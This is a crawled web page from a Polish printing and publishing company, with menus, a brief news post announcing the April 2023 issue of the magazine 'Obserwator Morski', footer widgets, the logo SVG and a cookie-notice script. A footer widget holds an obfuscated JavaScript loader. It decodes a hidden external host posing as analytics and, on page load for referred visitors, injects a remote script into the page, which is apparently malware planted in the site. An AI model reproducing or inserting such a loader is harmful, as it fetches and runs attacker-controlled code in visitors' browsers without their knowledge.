	<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li id="menu-item-4876-en" class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li id="menu-item-4876-de" class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li id="menu-item-3119" class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li id="menu-item-6913" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li id="menu-item-6914" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

				</ul><!-- .main-menu -->

				<!-- <button type="button" class="search-toggle">
					<span class="fa fw fa-search"></span>
					<span class="screen-reader-text">Kliknij, aby wyświetlić pole wyszukiwania</span>
				</button> -->

			</div><!-- .section-inner -->

		</header><!-- .header -->

		<form method="get" class="header-search section hidden" action="https://zapol.com.pl/">
			<div class="section-inner">
				<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
				<button type="submit" class="screen-reader-text">Szukaj</button>
			</div><!-- .section-inner -->
		</form><!-- .header-search -->

		<ul class="mobile-menu hidden">

			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3070"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5766"><a href="https://zapol.com.pl/category/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3071"><a href="https://zapol.com.pl/firma/">Firma</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://zapol.com.pl/firma/nagrody-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://zapol.com.pl/firma/klienci/">Klienci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3076"><a href="https://zapol.com.pl/firma/referencje/">Referencje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3077"><a href="https://zapol.com.pl/firma/ue/">UE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3078"><a href="https://zapol.com.pl/firma/akty-prawne/">Akty prawne</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://zapol.com.pl/zespol/">Zespół</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161"><a href="#">Druk</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081"><a href="https://zapol.com.pl/druk-materialow-marketingowych/">Materiały marketingowe/biznesowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3082"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085"><a href="https://zapol.com.pl/opakowania/">Producent opakowań</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086"><a href="https://zapol.com.pl/banery/">Banery reklamowe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://zapol.com.pl/roll-up/">Roll up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3091"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3092"><a href="https://zapol.com.pl/naklejki/">Naklejki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3094"><a href="https://zapol.com.pl/foldery-katalogi/">Foldery/katalogi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3097"><a href="https://zapol.com.pl/kalendarze/">Druk kalendarzy</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://zapol.com.pl/kalendarze/ksiazkowe/">Kalendarze książkowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3100"><a href="https://zapol.com.pl/kalendarze/scienne/">Kalendarze ścienne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://zapol.com.pl/kalendarze/wieloplanszowe/">Kalendarze wieloplanszowe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://zapol.com.pl/kalendarze/trojdzielne/">Kalendarze trójdzielne</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://zapol.com.pl/kalendarze/skorzana-oprawa/">Kalendarze skórzane</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://zapol.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3146"><a>Język</a>
<ul class="sub-menu">
	<li class="lang-item lang-item-6 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-en"><a href="https://zapol.com.pl/en/start-en/" hreflang="en-GB" lang="en-GB">English</a></li>
	<li class="lang-item lang-item-27 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-4876-de"><a href="https://zapol.com.pl/de/start-de/" hreflang="de-DE" lang="de-DE">Deutsch</a></li>
</ul>
</li>
<li class="distinction menu-item menu-item-type-custom menu-item-object-custom menu-item-3119"><a href="https://e-zapol.com.pl">E-ZAPOL</a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-6913"><a href="https://www.facebook.com/grupazapol">facebook</a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-6914"><a href="https://www.instagram.com/zapol_wydawnictwo">Instagram</a></li>

		</ul><!-- .mobile-menu -->

		<form method="get" class="mobile-search section hidden" action="https://zapol.com.pl/">
			<input class="search-field" type="search" placeholder="Wpisz i wciśnij enter" name="s" />
			<a class="search-button" onclick="document.getElementById( 'search-form' ).submit(); return false;"><span class="fa fw fa-search"></span></a>
		</form><!-- .mobile-search -->

		<!-- Icons Phone & Mail -->
		<div class="fast-contact">
			<a class="fast-phone" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-phone"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																zadzwoń
									</span>
			</a>
			<a class="fast-mail" href="https://zapol.com.pl/kontakt">
				<span class="fa fw fa-envelope"></span>
				<span class="fast-text">
					<!-- Get Language info -->
																kontakt
									</span>
			</a>
		</div>

		<main id="site-content">

<div class="section content">

	<div class="section-inner">

		
				<div id="post-6577" class="single post-6577 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">

					
													<div class="top">
								<figure class="featured-media">
									<img width="1880" height="734" src="https://zapol.com.pl/wp-content/uploads/2023/05/obserwator-morski-04-2023-Z-baner.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Obserwator Morski 04/2023 baner" decoding="async" fetchpriority="high" srcset="https://zapol.com.pl/wp-content/uploads/2023/05/obserwator-morski-04-2023-Z-baner.webp 1880w, https://zapol.com.pl/wp-content/uploads/2023/05/obserwator-morski-04-2023-Z-baner-300x117.webp 300w, https://zapol.com.pl/wp-content/uploads/2023/05/obserwator-morski-04-2023-Z-baner-1024x400.webp 1024w, https://zapol.com.pl/wp-content/uploads/2023/05/obserwator-morski-04-2023-Z-baner-768x300.webp 768w, https://zapol.com.pl/wp-content/uploads/2023/05/obserwator-morski-04-2023-Z-baner-1536x600.webp 1536w" sizes="(max-width: 1880px) 100vw, 1880px" />								</figure><!-- .featured-media -->
							</div>
						
					
					<div class="post-header alignwide">

						<h1 class="post-title">Kwietniowy numer obserwatora</h1>
					</div><!-- .post-header -->

					<div class="post-content entry-content">
						
<p>W najnowszym numerze m. in.:</p>



<ul class="wp-block-list">
<li>W szczecińskim porcie powstają nowe nabrzeża,</li>



<li>Branża morska w obliczu nowych wyzwań,</li>



<li>25 Lat CSL – od „a” do „z”,</li>



<li>78. rocznica zaślubin Polski z morzem w Kołobrzegu</li>
</ul>
					</div><!-- .post-content -->

					
						<div class="post-meta bottom">

															<p class="post-date"><a href="https://zapol.com.pl/kwietniowy-numer-obserwatora/"><span class="fa fw fa-calendar"></span>20 kwietnia 2023</a></p>
							
															<p><span class="fa fw fa-folder"></span><a href="https://zapol.com.pl/category/aktualnosci/" rel="category tag">aktualności</a></p>
							
							
							
							</div><!-- .post-meta.bottom -->

						<div class="post-navigation group">

															<a class="prev-post" href="https://zapol.com.pl/wiosenne-czyszczenie-magazynu/">
									<p>Poprzedni wpis</p>
									<h4>Wiosenne czyszczenie magazynu!</h4>
								</a>
							
															<a class="next-post" href="https://zapol.com.pl/dzien-kobiet-2023/">
									<p>Następny wpis</p>
									<h4>Dzień Kobiet</h4>
								</a>
							
						</div><!-- .post-navigation -->

					
				</div><!-- .post -->

				
		<!-- <script>
			jQuery(function($) {
				$('p:empty').remove();
			});
		</script> -->


	</div><!-- .section-inner -->

</div><!-- .content -->


</main><!-- #site-content -->

<!-- <footer class="section footer bg-accent"> -->
<footer class="section footer">

	<div class="section-inner">
		<div class="section-social">
			<div class="footer-logo">
				<a href="https://zapol.com.pl" rel="home">
					<img src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo-white.svg" />
				</a>
			</div>

			<ul class="social-menu">
				<li id="menu-item-4419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4419"><a href="https://www.facebook.com/grupazapol">Facebook</a></li>
<li id="menu-item-4420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4420"><a href="https://www.instagram.com/">Instagram</a></li>
			</ul><!-- .social-menu -->

		</div>
	</div>

			<div class="section-inner">
			<aside id="secondary-footer" class="widget-area">
				<div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Projektowanie</h2><div class="menu-menu-projektowanie-container"><ul id="menu-menu-projektowanie" class="menu"><li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4053"><a href="https://zapol.com.pl/projektowanie/banerow-wielkoformatowych/">Banery wielkoformatowe</a></li>
<li id="menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4054"><a href="https://zapol.com.pl/projektowanie/materialow-reklamowych/">Materiały reklamowe</a></li>
<li id="menu-item-4055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4055"><a href="https://zapol.com.pl/projektowanie/materialow-firmowych/">Materiały firmowe</a></li>
<li id="menu-item-4057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://zapol.com.pl/projektowanie/ulotek/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-1-container"><ul id="menu-menu-druk-1" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://zapol.com.pl/druk-wielkoformatowy/">Druk wielkoformatowy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://zapol.com.pl/druk-offsetowy/">Druk offsetowy</a></li>
<li id="menu-item-4064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4064"><a href="https://zapol.com.pl/druk-na-folii/">Druk na folii</a></li>
<li id="menu-item-4058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://zapol.com.pl/opakowania/">Opakowania</a></li>
<li id="menu-item-4062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4062"><a href="https://zapol.com.pl/banery/">Banery</a></li>
<li id="menu-item-4063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4063"><a href="https://zapol.com.pl/roll-up/">Rollup</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Druk</h2><div class="menu-menu-druk-2-container"><ul id="menu-menu-druk-2" class="menu"><li id="menu-item-4067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4067"><a href="https://zapol.com.pl/zaproszenia/">Zaproszenia</a></li>
<li id="menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4068"><a href="https://zapol.com.pl/wizytowki/">Wizytówki</a></li>
<li id="menu-item-4065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4065"><a href="https://zapol.com.pl/plakaty/">Plakaty</a></li>
<li id="menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4070"><a href="https://zapol.com.pl/ksiazki/">Książki</a></li>
<li id="menu-item-4069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4069"><a href="https://zapol.com.pl/teczki/">Teczki</a></li>
<li id="menu-item-4066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4066"><a href="https://zapol.com.pl/ulotki/">Ulotki</a></li>
</ul></div></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Wydawnictwo</h2><div class="menu-menu-wydawnictwo-container"><ul id="menu-menu-wydawnictwo" class="menu"><li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://zapol.com.pl/wydawnictwo/ksiazki/">Książki</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4050"><a href="https://zapol.com.pl/wydawnictwo/albumy/">Albumy</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4049"><a href="https://zapol.com.pl/wydawnictwo/przewodniki/">Przewodniki</a></li>
<li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4052"><a href="https://zapol.com.pl/wydawnictwo/czasopisma/">Czasopisma</a></li>
</ul></div></div></div><div class="widget widget_block"><div class="widget-content"><!-- a46bc69b489319ef8ae210bae1187af1 --></div></div><div class="widget widget_block"><div class="widget-content"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></div>			</aside><!-- #secondary -->
		</div>
	
	<div class="section-inner">
		<div class="section-secondary">

		<ul>
			<li>
				<span class="copyright">&copy; 2026 <a href="https://zapol.com.pl">Zapol</a></span>
			</li>
			<li>
				<span class="credits">Realizacja: <a href="https://www.belgrowa.com">belgrowa</a></span>
			</li>
		</ul>

		<ul class="footer-menu">
			<li id="menu-item-4048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048"><a href="https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/">Polityka prywatności / RODO / Pliki cookies</a></li>
<li id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793"><a href="https://zapol.com.pl/zglos-naduzycie/">Zgłoś nadużycie</a></li>
		</ul><!-- .footer-menu -->

		</div>

	</div><!-- .section-inner -->
</footer><!-- .footer.section -->

<!-- Cookie Info Table -->
<script type="text/javascript">
	js_variable_cookie = "Używamy informacji zapisanych za pomocą cookies w celach reklamowych i statystycznych.";
	js_variable_cookie_link = "https://zapol.com.pl/polityka-prywatnosci-i-pliki-cookies/";
	console.log("Text o ciasteczkach:" + js_variable_cookie);
	console.log("Link do ciasteczek:" + js_variable_cookie_link);
</script>

<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0" id="cookieinfo.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-12 12:41:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zapol.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/global.js?ver=6.6.4" id="zapol_global-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/jquery.swipebox.js?ver=1.4.4" id="swipebox.js-js"></script>
<script type="text/javascript" src="https://zapol.com.pl/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/images/zapol-logo.svg
body_size: 3159
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="115" height="40" viewBox="0 0 115 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-9410,0)">
        <g id="Artboard6" transform="matrix(0.0958333,0,0,0.0444444,8508.21,0)">
            <rect x="9410" y="0" width="1200" height="900" style="fill:none;"/>
            <clipPath id="_clip1">
                <rect x="9410" y="0" width="1200" height="900"/>
            </clipPath>
            <g clip-path="url(#_clip1)">
                <g transform="matrix(0.758689,0,0,1.63592,9721.82,1990.92)">
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3454.92)">
                        <path d="M148.794,537.101L471.478,537.101C484.934,537.101 498.227,548.674 498.227,566.239L498.227,642.114C498.227,657.569 484.047,669.136 470.599,669.136L147.711,669.136C134.262,669.136 119.708,658.572 119.708,640.995L119.708,568.267C119.708,558.929 122.131,551.282 127.589,545.428C132.405,540.265 138.808,537.101 148.794,537.101" style="fill:rgb(0,101,46);"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3470.02)">
                        <path d="M459.778,641.455L459.778,626.534L435.058,626.534L435.058,568.491L414.131,568.491L414.131,641.455L459.778,641.455ZM261.413,612.659L243.02,612.659L251.841,586.024L252.592,586.024L261.413,612.659ZM347.008,593.668C347.36,573.075 330.53,568.593 320.092,568.466C312.61,568.374 300.42,568.466 292.929,568.466L292.929,641.413L264.98,568.491L239.548,568.491L216.887,627.416L189.194,627.416L223.576,583.389L224.506,568.491L168.587,568.491L168.587,583.506L198.183,583.895L163.66,627.985L163.712,641.488L233.448,641.455L237.952,627.393L266.481,627.393L270.798,641.455L311.793,641.436L311.793,617.765C314.603,617.765 317.824,617.817 320.624,617.766C336.999,617.463 346.796,605.978 347.008,593.668ZM330.262,593.57C330.273,599.809 323.929,601.611 321.651,601.611L311.793,601.611L311.793,584.32L318.527,584.32C322.725,584.32 330.246,584.924 330.262,593.57" style="fill:white;"/>
                    </g>
                    <g transform="matrix(4.16667,0,0,4.16667,-909.782,-3473.26)">
                        <path d="M372.696,565.55C394.6,565.55 412.465,583.415 412.465,605.319C412.465,627.224 394.6,645.089 372.696,645.089C357.349,645.089 343.995,636.315 337.37,623.532C339.268,622.948 341.083,622.166 342.832,621.117C346.371,619.025 349.217,616.144 351.307,612.576C354.341,621.478 362.789,627.913 372.696,627.913C385.141,627.913 395.289,617.766 395.289,605.319C395.289,592.874 385.141,582.726 372.696,582.726C365.703,582.726 359.442,585.927 355.293,590.941C354.599,584.147 352.204,578.291 348.419,573.853C355.145,568.647 363.566,565.55 372.696,565.55" style="fill:rgb(247,147,29);"/>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://zapol.com.pl/wp-content/themes/zapol2020/assets/js/cookieinfo.js?ver=1.0
body_size: 1655
content:
/**
 * The Cookie Info script.
 */

function CreateCookieInfo(name, value, days) {
    var date = new Date();
    date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
    var expires = "; expires=" + date.toGMTString();
    document.cookie = name + "=" + value + expires + "; path=/";
}
function ReadCookieInfo(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == " ") c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

window.onload = CheckCookieInfo;

var userLang = navigator.language || navigator.userLanguage;
console.log("Język w przeglądarce to: " + userLang);

function CheckCookieInfo() {
    if (ReadCookieInfo("cookies_accepted") != "T") {
        var message_container = document.createElement("div");
        message_container.id = "cookies-message-container";

        var html_code =
            '<div id="cookies-message"><span class="cookies-text">' +
            js_variable_cookie +
            ' <a href="' +
            js_variable_cookie_link +
            '">Zobacz więcej</a></span><a href="javascript:CloseCookieInfo();" id="accept-cookies-checkbox" name="accept-cookies">OK</a></div>';

        message_container.innerHTML = html_code;
        document.body.appendChild(message_container);
    }
}

function CloseCookieInfo() {
    CreateCookieInfo("cookies_accepted", "T", 365);
    document
        .getElementById("cookies-message-container")
        .removeChild(document.getElementById("cookies-message"));
}
